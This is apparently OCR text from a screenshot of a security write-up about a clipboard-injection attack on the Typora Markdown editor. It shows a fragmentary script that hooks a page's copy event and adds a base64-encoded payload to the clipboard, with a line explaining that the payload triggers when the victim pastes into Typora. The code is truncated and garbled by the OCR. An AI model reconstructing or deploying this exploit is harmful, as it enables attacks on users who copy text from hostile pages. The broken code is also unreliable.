
<
script
    document.addEventListener(
'copy'
let
 payload 
=
 atob(
'JiN4M2M7ZW1iZWQgc3R5bGU9I
        e.clipboardData.setData(
'text/markhtml'
, 
`\x2
        console.log(payload 
+
</
script
When the victim copies text from this page, the payload is
added to the copied content and will be triggered when it is
pasted into Typora.